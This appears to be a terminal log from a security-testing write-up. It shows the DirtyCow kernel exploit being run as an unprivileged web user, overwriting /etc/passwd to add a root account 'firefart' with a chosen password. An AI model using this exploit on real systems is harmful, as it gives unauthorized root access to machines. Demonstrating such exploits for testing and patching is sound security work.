 [wwwuser@bogon dirtycow-master]$ ./dirty ceshi123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: ceshi123
Complete line:
firefart:fi7Q7xjRtQStk:0:0:pwned:/root:/bin/bash
mmap: 7f3f5c23a000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'ceshi123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@bogon dirtycow-master]$
雷神众测